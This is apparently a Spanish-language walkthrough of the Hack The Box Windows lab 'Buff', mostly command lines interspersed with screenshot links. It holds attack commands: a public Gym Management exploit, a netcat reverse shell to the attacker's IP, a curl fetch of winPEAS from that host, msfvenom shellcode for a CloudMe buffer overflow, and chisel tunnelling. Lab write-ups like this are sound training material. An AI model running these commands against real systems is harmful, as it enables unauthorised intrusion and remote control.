

Buff

HTB Windows



nmap -A -p- -oA buff 10.129.191.5 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA active 10.129.191.5

nmap -sU -O -p- -oA buff-udp 10.129.191.5

nikto -h 10.129.191.5:8080



whatweb http://10.129.191.5:8080





Hacemos un searchsploit Gym Management



Bajamos el archivo

searchsploit -m 48506.py



python2 48506.py http://buff.htb:8080

Vemos que es un shell falso y parece que siempre nos da el mismo resultado.







dir C:\Users\shaun\Desktop



locate nc.exe

cp /usr/share/SecLists/Web-Shells/FuzzDb/nc.exe .

Para crear una mejor reverse shell.





nc.exe -e cmd 10.10.14.110 443

rlwrap nc -lvnp 443





Vemos que tipos de privilegios tenemos

whoami /priv



whoami /all



curl http://10.10.14.110/winPeasx86.exe -o winPEAS.exe

.\winPEAS.exe



netstat -nat

Despues de ejecutar winPeas.exe y ver el resultado. Vemos el puerto 8888 que usa CloudMe



msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.110 LPORT=443 -b ‘\x00\x0A\x0D’ -f python -v payload Copiamos el resultado al script que obtenemos abajo y lo cambiamos el payload del script en 48389.py



./chisel server —reverse -p 8000

.\chisel.exe client 10.10.14.110:8000 R:8888:localhost:8888

nc -lvnp 443